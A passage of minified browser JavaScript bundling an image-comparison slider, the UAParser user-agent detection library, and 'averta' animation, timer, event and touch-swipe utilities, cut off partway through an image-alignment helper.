offsetX=0,offsetY=0,imgWidth=0,imgHeight=0,moveTarget=options.move_with_handle_only?slider:container;moveTarget.on("movestart",onMoveStart),moveTarget.on("move",onMove),moveTarget.on("moveend",onMoveEnd),options.move_slider_on_hover&&(container.on("mouseenter",onMoveStart),container.on("mousemove",onMove),container.on("mouseleave",onMoveEnd)),slider.on("touchmove",function(e){e.preventDefault()}),container.find("img").on("mousedown",function(event){event.preventDefault()}),options.click_to_move&&container.on("click",function(e){offsetX=container.offset().left,offsetY=container.offset().top,imgWidth=beforeImg.width(),imgHeight=beforeImg.height(),sliderPct=getSliderPercentage(e.pageX,e.pageY),adjustSlider(sliderPct)}),$(window).trigger("resize.twentytwenty")})}}(jQuery),function(window){"use strict";var MODEL="model",NAME="name",TYPE="type",VENDOR="vendor",VERSION="version",MOBILE="mobile",TABLET="tablet",util={extend:function(regexes,extensions){for(var i in extensions)-1!=="browser cpu device engine os".indexOf(i)&&extensions[i].length%2==0&&(regexes[i]=extensions[i].concat(regexes[i]));return regexes},has:function(str1,str2){return"string"==typeof str1&&-1!==str2.toLowerCase().indexOf(str1.toLowerCase())},lowerize:function(str){return str.toLowerCase()},major:function(version){return"string"==typeof version?version.split(".")[0]:void 0}},mapper={rgx:function(){for(var result,j,k,p,q,matches,match,i=0,args=arguments;i<args.length&&!matches;){var regex=args[i],props=args[i+1];if(void 0===result)for(p in result={},props)"object"==typeof(q=props[p])?result[q[0]]=void 0:result[q]=void 0;for(j=k=0;j<regex.length&&!matches;)if(matches=regex[j++].exec(this.getUA()))for(p=0;p<props.length;p++)match=matches[++k],"object"==typeof(q=props[p])&&0<q.length?2==q.length?"function"==typeof q[1]?result[q[0]]=q[1].call(this,match):result[q[0]]=q[1]:3==q.length?"function"!=typeof q[1]||q[1].exec&&q[1].test?result[q[0]]=match?match.replace(q[1],q[2]):void 0:result[q[0]]=match?q[1].call(this,match,q[2]):void 0:4==q.length&&(result[q[0]]=match?q[3].call(this,match.replace(q[1],q[2])):void 0):result[q]=match||void 0;i+=2}return result},str:function(str,map){for(var i in map)if("object"==typeof map[i]&&0<map[i].length){for(var j=0;j<map[i].length;j++)if(util.has(map[i][j],str))return"?"===i?void 0:i}else if(util.has(map[i],str))return"?"===i?void 0:i;return str}},maps={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},regexes={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[NAME,VERSION],[/\s(opr)\/([\w\.]+)/i],[[NAME,"Opera"],VERSION],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium)\/([\w\.-]+)/i],[NAME,VERSION],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[NAME,"IE"],VERSION],[/(edge)\/((\d+)?[\w\.]+)/i],[NAME,VERSION],[/(yabrowser)\/([\w\.]+)/i],[[NAME,"Yandex"],VERSION],[/(comodo_dragon)\/([\w\.]+)/i],[[NAME,/_/g," "],VERSION],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(uc\s?browser|qqbrowser)[\/\s]?([\w\.]+)/i],[NAME,VERSION],[/(dolfin)\/([\w\.]+)/i],[[NAME,"Dolphin"],VERSION],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[NAME,"Chrome"],VERSION],[/XiaoMi\/MiuiBrowser\/([\w\.]+)/i],[VERSION,[NAME,"MIUI Browser"]],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)/i],[VERSION,[NAME,"Android Browser"]],[/FBAV\/([\w\.]+);/i],[VERSION,[NAME,"Facebook"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[VERSION,[NAME,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[VERSION,NAME],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[NAME,[VERSION,mapper.str,maps.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[NAME,VERSION],[/(navigator|netscape)\/([\w\.-]+)/i],[[NAME,"Netscape"],VERSION],[/fxios\/([\w\.-]+)/i],[VERSION,[NAME,"Firefox"]],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[NAME,VERSION]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[["architecture","amd64"]],[/(ia32(?=;))/i],[["architecture",util.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[["architecture","ia32"]],[/windows\s(ce|mobile);\sppc;/i],[["architecture","arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[["architecture",/ower/,"",util.lowerize]],[/(sun4\w)[;\)]/i],[["architecture","sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[["architecture",util.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[MODEL,VENDOR,[TYPE,TABLET]],[/applecoremedia\/[\w\.]+ \((ipad)/],[MODEL,[VENDOR,"Apple"],[TYPE,TABLET]],[/(apple\s{0,1}tv)/i],[[MODEL,"Apple TV"],[VENDOR,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[VENDOR,MODEL,[TYPE,TABLET]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[MODEL,[VENDOR,"Amazon"],[TYPE,TABLET]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[MODEL,mapper.str,maps.device.amazon.model],[VENDOR,"Amazon"],[TYPE,MOBILE]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[MODEL,VENDOR,[TYPE,MOBILE]],[/\((ip[honed|\s\w*]+);/i],[MODEL,[VENDOR,"Apple"],[TYPE,MOBILE]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/\(bb10;\s(\w+)/i],[MODEL,[VENDOR,"BlackBerry"],[TYPE,MOBILE]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7)/i],[MODEL,[VENDOR,"Asus"],[TYPE,TABLET]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[VENDOR,"Sony"],[MODEL,"Xperia Tablet"],[TYPE,TABLET]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[VENDOR,"Sony"],[MODEL,"Xperia Phone"],[TYPE,MOBILE]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[VENDOR,MODEL,[TYPE,"console"]],[/android.+;\s(shield)\sbuild/i],[MODEL,[VENDOR,"Nvidia"],[TYPE,"console"]],[/(playstation\s[3portablevi]+)/i],[MODEL,[VENDOR,"Sony"],[TYPE,"console"]],[/(sprint\s(\w+))/i],[[VENDOR,mapper.str,maps.device.sprint.vendor],[MODEL,mapper.str,maps.device.sprint.model],[TYPE,MOBILE]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[VENDOR,MODEL,[TYPE,TABLET]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[VENDOR,[MODEL,/_/g," "],[TYPE,MOBILE]],[/(nexus\s9)/i],[MODEL,[VENDOR,"HTC"],[TYPE,TABLET]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[MODEL,[VENDOR,"Microsoft"],[TYPE,"console"]],[/(kin\.[onetw]{3})/i],[[MODEL,/\./g," "],[VENDOR,"Microsoft"],[TYPE,MOBILE]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i],[MODEL,[VENDOR,"Motorola"],[TYPE,MOBILE]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[MODEL,[VENDOR,"Motorola"],[TYPE,TABLET]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n8000|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[VENDOR,"Samsung"],MODEL,[TYPE,TABLET]],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-n900))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[VENDOR,"Samsung"],MODEL,[TYPE,MOBILE]],[/(samsung);smarttv/i],[VENDOR,MODEL,[TYPE,"smarttv"]],[/\(dtv[\);].+(aquos)/i],[MODEL,[VENDOR,"Sharp"],[TYPE,"smarttv"]],[/sie-(\w+)*/i],[MODEL,[VENDOR,"Siemens"],[TYPE,MOBILE]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[VENDOR,"Nokia"],MODEL,[TYPE,MOBILE]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[MODEL,[VENDOR,"Acer"],[TYPE,TABLET]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[VENDOR,"LG"],MODEL,[TYPE,TABLET]],[/(lg) netcast\.tv/i],[VENDOR,MODEL,[TYPE,"smarttv"]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[MODEL,[VENDOR,"LG"],[TYPE,MOBILE]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[MODEL,[VENDOR,"Lenovo"],[TYPE,TABLET]],[/linux;.+((jolla));/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/((pebble))app\/[\d\.]+\s/i],[VENDOR,MODEL,[TYPE,"wearable"]],[/android.+;\s(glass)\s\d/i],[MODEL,[VENDOR,"Google"],[TYPE,"wearable"]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus)?[\s_]*(?:\d\w)?)\s+build/i],[[MODEL,/_/g," "],[VENDOR,"Xiaomi"],[TYPE,MOBILE]],[/(mobile|tablet);.+rv\:.+gecko\//i],[[TYPE,util.lowerize],VENDOR,MODEL]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[VERSION,[NAME,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[NAME,VERSION],[/rv\:([\w\.]+).*(gecko)/i],[VERSION,NAME]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[NAME,VERSION],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[NAME,[VERSION,mapper.str,maps.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[NAME,"Windows"],[VERSION,mapper.str,maps.os.windows.version]],[/\((bb)(10);/i],[[NAME,"BlackBerry"],VERSION],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[NAME,VERSION],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[NAME,"Symbian"],VERSION],[/\((series40);/i],[NAME],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[NAME,"Firefox OS"],VERSION],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[NAME,VERSION],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[NAME,"Chromium OS"],VERSION],[/(sunos)\s?([\w\.]+\d)*/i],[[NAME,"Solaris"],VERSION],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[NAME,VERSION],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[NAME,"iOS"],[VERSION,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[NAME,"Mac OS"],[VERSION,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[NAME,VERSION]]},UAParser=function(uastring,extensions){if(!(this instanceof UAParser))return new UAParser(uastring,extensions).getResult();var ua=uastring||(window&&window.navigator&&window.navigator.userAgent?window.navigator.userAgent:""),rgxmap=extensions?util.extend(regexes,extensions):regexes;return this.getBrowser=function(){var browser=mapper.rgx.apply(this,rgxmap.browser);return browser.major=util.major(browser.version),browser},this.getCPU=function(){return mapper.rgx.apply(this,rgxmap.cpu)},this.getDevice=function(){return mapper.rgx.apply(this,rgxmap.device)},this.getEngine=function(){return mapper.rgx.apply(this,rgxmap.engine)},this.getOS=function(){return mapper.rgx.apply(this,rgxmap.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return ua},this.setUA=function(uastring){return ua=uastring,this},this.setUA(ua),this};UAParser.VERSION="0.7.9",UAParser.BROWSER={NAME:NAME,MAJOR:"major",VERSION:VERSION},UAParser.CPU={ARCHITECTURE:"architecture"},UAParser.DEVICE={MODEL:MODEL,VENDOR:VENDOR,TYPE:TYPE,CONSOLE:"console",MOBILE:MOBILE,SMARTTV:"smarttv",TABLET:TABLET,WEARABLE:"wearable",EMBEDDED:"embedded"},UAParser.ENGINE={NAME:NAME,VERSION:VERSION},UAParser.OS={NAME:NAME,VERSION:VERSION},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=UAParser),exports.UAParser=UAParser):"function"==typeof define&&define.amd?define(function(){return UAParser}):window.UAParser=UAParser;var $=window.jQuery||window.Zepto;if(void 0!==$){var parser=new UAParser;$.ua=parser.getResult(),$.ua.get=function(){return parser.getUA()},$.ua.set=function(uastring){parser.setUA(uastring);var result=parser.getResult();for(var prop in result)$.ua[prop]=result[prop]}}}("object"==typeof window?window:this),window.averta={},function($){window.package=function(name){window[name]||(window[name]={})};var extend=function(target,object){for(var key in object)target[key]=object[key]};Function.prototype.extend=function(superclass){"function"==typeof superclass.prototype.constructor?extend(this.prototype,superclass.prototype):this.prototype.extend(superclass),this.prototype.constructor=this};var trans={Moz:"-moz-",Webkit:"-webkit-",Khtml:"-khtml-",O:"-o-",ms:"-ms-",Icab:"-icab-"};function getVendorPrefix(){if("result"in arguments.callee)return arguments.callee.result;var regex=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,someScript=document.getElementsByTagName("script")[0];for(var prop in someScript.style)if(regex.test(prop))return arguments.callee.result=prop.match(regex)[0];return"WebkitOpacity"in someScript.style?arguments.callee.result="Webkit":"KhtmlOpacity"in someScript.style?arguments.callee.result="Khtml":arguments.callee.result=""}function checkStyleValue(prop){var s=(document.body||document.documentElement).style,p=prop;if("string"==typeof s[p])return!0;v=["Moz","Webkit","Khtml","O","ms"],p=p.charAt(0).toUpperCase()+p.substr(1);for(var i=0;i<v.length;i++)if("string"==typeof s[v[i]+p])return!0;return!1}function supportsTransitions(){return checkStyleValue("transition")}function supportsTransforms(){return checkStyleValue("transform")}function supports3DTransforms(){if(!supportsTransforms())return!1;var has3d,el=document.createElement("i"),transforms={WebkitTransform:"-webkit-transform",OTransform:"-o-transform",MSTransform:"-ms-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",Transform:"transform",transform:"transform"};for(var t in el.style.display="block",document.body.insertBefore(el,null),transforms)void 0!==el.style[t]&&(el.style[t]="translate3d(1px,1px,1px)",has3d=window.getComputedStyle(el).getPropertyValue(transforms[t]));return document.body.removeChild(el),null!=has3d&&0<has3d.length&&"none"!==has3d}window._mobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),window._touch="ontouchstart"in document,window.parseQueryString=function(url){var queryString={};return url.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function($0,$1,$2,$3){queryString[$1]=$3}),queryString};for(var lastTime=0,vendors=["ms","moz","webkit","o"],x=0;x<vendors.length&&!window.requestAnimationFrame;++x)window.requestAnimationFrame=window[vendors[x]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[vendors[x]+"CancelAnimationFrame"]||window[vendors[x]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(callback,element){var currTime=(new Date).getTime(),timeToCall=Math.max(0,16-(currTime-lastTime)),id=window.setTimeout(function(){callback(currTime+timeToCall)},timeToCall);return lastTime=currTime+timeToCall,id}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(id){clearTimeout(id)}),window.getComputedStyle||(window.getComputedStyle=function(el,pseudo){return this.el=el,this.getPropertyValue=function(prop){var re=/(\-([a-z]){1})/g;return"float"==prop&&(prop="styleFloat"),re.test(prop)&&(prop=prop.replace(re,function(){return arguments[2].toUpperCase()})),el.currentStyle[prop]?el.currentStyle[prop]:null},el.currentStyle}),Array.prototype.indexOf||(Array.prototype.indexOf=function(elt){var len=this.length>>>0,from=Number(arguments[1])||0;for((from=from<0?Math.ceil(from):Math.floor(from))<0&&(from+=len);from<len;from++)if(from in this&&this[from]===elt)return from;return-1}),$.removeDataAttrs=function($target,exclude){var i,attrName,dataAttrsToDelete=[],dataAttrs=$target[0].attributes,dataAttrsLen=dataAttrs.length;for(exclude=exclude||[],i=0;i<dataAttrsLen;i++)"data-"===(attrName=dataAttrs[i].name).substring(0,5)&&-1===exclude.indexOf(attrName)&&dataAttrsToDelete.push(dataAttrs[i].name);$.each(dataAttrsToDelete,function(index,attrName){$target.removeAttr(attrName)})},function(){window.AuxUserAgent=(new UAParser).getResult();var browser=AuxUserAgent.browser;browser.isMSIE=function(version){if(!browser.msie)return!1;if(!version)return!0;var ieVer=browser.version.slice(0,browser.version.indexOf("."));return"string"==typeof version?-1!==version.indexOf("<")||-1!==version.indexOf(">")?eval(ieVer+version):eval(version+"=="+ieVer):version==ieVer},browser.webkit="WebKit"===AuxUserAgent.engine.name,browser.firefox="Firefox"===browser.name,browser.opera="Opera"===browser.name,browser.chrome="Chrome"===browser.name,browser.safari="Safari"===browser.name,browser.msie="IE"===browser.name,averta.browser=browser,window.AuxBrowser=browser}(),$&&($.fn.preloadImg=function(src,_event){return this.each(function(){var $this=$(this),self=this,img=new Image;img.onload=function(event){null==event&&(event={}),$this.attr("src",src),event.width=img.width,event.height=img.height,$this.data("width",img.width),$this.data("height",img.height),setTimeout(function(){_event.call(self,event)},50),img=null},img.src=src}),this},$(document).ready(function(){window._jcsspfx=getVendorPrefix(),window._csspfx=trans[window._jcsspfx],window._cssanim=supportsTransitions(),window._css3d=supports3DTransforms(),window._css2d=supportsTransforms()})),function(){setTimeout(function(arg1){if("test"!==arg1){var __nativeST__=window.setTimeout;window.setTimeout=function(vCallback,nDelay){var aArgs=Array.prototype.slice.call(arguments,2);return __nativeST__(vCallback instanceof Function?function(){vCallback.apply(null,aArgs)}:vCallback,nDelay)}}},0,"test");var interval=setInterval(function(arg1){if(clearInterval(interval),"test"!==arg1){var __nativeSI__=window.setInterval;window.setInterval=function(vCallback,nDelay){var aArgs=Array.prototype.slice.call(arguments,2);return __nativeSI__(vCallback instanceof Function?function(){vCallback.apply(null,aArgs)}:vCallback,nDelay)}}},0,"test")}()}(jQuery),function(){"use strict";averta.Ticker=function(){};var st=averta.Ticker,list=[],len=0,__stopped=!0;st.add=function(listener,ref){return list.push([listener,ref]),1===list.length&&st.start(),len=list.length},st.remove=function(listener,ref){for(var i=0,l=list.length;i<l;++i)list[i]&&list[i][0]===listener&&list[i][1]===ref&&list.splice(i,1);0===(len=list.length)&&st.stop()},st.start=function(){__stopped&&(__stopped=!1,__tick())},st.stop=function(){__stopped=!0};var __tick=function(){if(!st.__stopped){for(var item,i=0;i!==len;i++)(item=list[i])[0].call(item[1]);requestAnimationFrame(__tick)}}}(),function(){"use strict";Date.now||(Date.now=function(){return(new Date).getTime()}),averta.Timer=function(delay,autoStart){this.delay=delay,this.currentCount=0,this.paused=!1,this.onTimer=null,this.refrence=null,autoStart&&this.start()},averta.Timer.prototype={constructor:averta.Timer,start:function(){this.paused=!1,this.lastTime=Date.now(),averta.Ticker.add(this.update,this)},stop:function(){this.paused=!0,averta.Ticker.remove(this.update,this)},reset:function(){this.currentCount=0,this.paused=!0,this.lastTime=Date.now()},update:function(){this.paused||Date.now()-this.lastTime<this.delay||(this.currentCount++,this.lastTime=Date.now(),this.onTimer&&this.onTimer.call(this.refrence,this.getTime()))},getTime:function(){return this.delay*this.currentCount}}}(),function(){"use strict";averta.EventDispatcher=function(){this.listeners={}},averta.EventDispatcher.extend=function(_proto){var instance=new averta.EventDispatcher;for(var key in instance)"constructor"!=key&&(_proto[key]=averta.EventDispatcher.prototype[key])},averta.EventDispatcher.prototype={constructor:averta.EventDispatcher,addEventListener:function(event,listener,ref){this.listeners[event]||(this.listeners[event]=[]),this.listeners[event].push({listener:listener,ref:ref})},removeEventListener:function(event,listener,ref){if(this.listeners[event]){for(var i=0;i<this.listeners[event].length;++i)listener===this.listeners[event][i].listener&&ref===this.listeners[event][i].ref&&this.listeners[event].splice(i--,1);0===this.listeners[event].length&&(this.listeners[event]=null)}},dispatchEvent:function(event){if((event.target=this).listeners[event.type])for(var i=0,l=this.listeners[event.type].length;i<l;++i)this.listeners[event.type][i].listener.call(this.listeners[event.type][i].ref,event)}}}(),function(window,document){"use strict";var isTouch="ontouchstart"in document,isPointer=window.navigator.pointerEnabled,isMSPoiner=!isPointer&&window.navigator.msPointerEnabled,usePointer=isPointer||isMSPoiner,ev_start=(isPointer?"pointerdown ":"")+(isMSPoiner?"MSPointerDown ":"")+(isTouch?"touchstart ":"")+"mousedown",ev_move=(isPointer?"pointermove ":"")+(isMSPoiner?"MSPointerMove ":"")+(isTouch?"touchmove ":"")+"mousemove",ev_end=(isPointer?"pointerup ":"")+(isMSPoiner?"MSPointerUp ":"")+(isTouch?"touchend ":"")+"mouseup",ev_cancel=(isPointer?"pointercancel ":"")+(isMSPoiner?"MSPointerCancel ":"")+"touchcancel";averta.TouchSwipe=function(element){if(element.jquery){if(!element.length)return;element=element[0]}this.element=element,this.enabled=!0,this._bindEvents(element,ev_start,this._touchStart),(element.swipe=this).onSwipe=null,this.swipeType="horizontal",this.noSwipeSelector="input, textarea, button, .no-swipe, .ms-no-swipe",this.lastStatus={}};var p=averta.TouchSwipe.prototype;p._bindEvents=function(target,events,cb){events.split(" ").forEach(function(event){target.addEventListener(event,cb.bind(this))},this)},p._unbindEvents=function(target,events,cb){events.split(" ").forEach(function(event){target.removeEventListener(event,cb.bind(this))},this)},p._getDirection=function(new_x,new_y){switch(this.swipeType){case"horizontal":return new_x<=this.start_x?"left":"right";case"vertical":return new_y<=this.start_y?"up":"down";case"all":return Math.abs(new_x-this.start_x)>Math.abs(new_y-this.start_y)?new_x<=this.start_x?"left":"right":new_y<=this.start_y?"up":"down"}},p._priventDefultEvent=function(new_x,new_y){var dx=Math.abs(new_x-this.start_x),horiz=Math.abs(new_y-this.start_y)<dx;return"horizontal"===this.swipeType&&horiz||"vertical"===this.swipeType&&!horiz},p._createStatusObject=function(evt){var temp_x,temp_y,status_data={};return temp_x=this.lastStatus.distanceX||0,temp_y=this.lastStatus.distanceY||0,status_data.distanceX=evt.pageX-this.start_x,status_data.distanceY=evt.pageY-this.start_y,status_data.moveX=status_data.distanceX-temp_x,status_data.moveY=status_data.distanceY-temp_y,status_data.distance=parseInt(Math.sqrt(Math.pow(status_data.distanceX,2)+Math.pow(status_data.distanceY,2))),status_data.duration=(new Date).getTime()-this.start_time,status_data.direction=this._getDirection(evt.pageX,evt.pageY),status_data},p._reset=function(event){this.reset=!1,this.lastStatus={},this.start_time=(new Date).getTime(),this.start_x=isTouch?event.touches[0].pageX:event.pageX,this.start_y=isTouch?event.touches[0].pageY:event.pageY},p._touchStart=function(event){if(this.enabled&&!event.target.closest(this.noSwipeSelector,this.$element))if(usePointer&&(this.element.style.msTouchAction="horizontal"===this.swipeType?"pan-y":"pan-x"),this.onSwipe){if(!this.touchStarted){var swipeEvent=isTouch?event.touches[0]:event;this.start_x=swipeEvent.pageX,this.start_y=swipeEvent.pageY,this.start_time=(new Date).getTime(),this._bindEvents(document,ev_end,this._touchEnd),this._bindEvents(document,ev_move,this._touchMove),this._bindEvents(document,ev_cancel,this._touchCancel);var status=this._createStatusObject(swipeEvent);status.phase="start",this.onSwipe.call(null,status),isTouch||event.preventDefault(),this.lastStatus=status,this.touchStarted=!0}}else console.log("Swipe listener is undefined")},p._touchMove=function(event){if(this.touchStarted){clearTimeout(this.timo),this.timo=setTimeout(function(){this._reset(event)},60);var swipeEvent=isTouch?event.touches[0]:event,status=this._createStatusObject(swipeEvent);this._priventDefultEvent(swipeEvent.pageX,swipeEvent.pageY)&&event.preventDefault(),status.phase="move",this.lastStatus=status,this.onSwipe.call(null,status)}},p._touchEnd=function(event){clearTimeout(this.timo);isTouch&&event.touches[0];var status=this.lastStatus;isTouch||event.preventDefault(),status.phase="end",this.touchStarted=!1,this.priventEvt=null,this._unbindEvents(document,ev_end,this._touchEnd),this._unbindEvents(document,ev_move,this._touchMove),this._unbindEvents(document,ev_cancel,this._touchCancel),status.speed=status.distance/status.duration,this.onSwipe.call(null,status)},p._touchCancel=function(event){this._touchEnd(event)},p.enable=function(){this.enabled=!0},p.disable=function(){this.enabled=!1}}(window,document),function(ElementProto){"function"!=typeof ElementProto.matches&&(ElementProto.matches=ElementProto.msMatchesSelector||ElementProto.mozMatchesSelector||ElementProto.webkitMatchesSelector||function(selector){for(var elements=(this.document||this.ownerDocument).querySelectorAll(selector),index=0;elements[index]&&elements[index]!==this;)++index;return Boolean(elements[index])}),"function"!=typeof ElementProto.closest&&(ElementProto.closest=function(selector){for(var element=this;element&&1===element.nodeType;){if(element.matches(selector))return element;element=element.parentNode}return null})}(window.Element.prototype),function(){"use strict";window.AVTAligner=function(type,$container,$img,options){this.$container=$container,this.$img=$img,this.img=$img[0],this.options=options||{},this.type=type||"stretch",this.widthOnly=!1,this.heightOnly=!1};var p=AVTAligner.prototype;p.init=function(w,h){switch(w=w||this.img.naturalWidth,h=h||this.img.naturalHeight,this.baseWidth=w,this.baseHeight=h,this.imgRatio=w/h,this.imgRatio2=h/w,this.type){case"tile":this.$container.css("background-image","url("+this.$img.attr("src")+")"),this.$img.hide();break;case"center":this.$container.css("background-image","url("+this.$img.attr("src")+")"),this.$container.css({backgroundPosition:"center center",backgroundRepeat:"no-repeat"}),this.$img.hide();break;case"stretch":this.$img.css({width:"100%",height:"100%"});break;case"fill":case"fit":this.needAlign=!0,this.align()}this.options.srcset&&this.$img.on("load",function(e){var 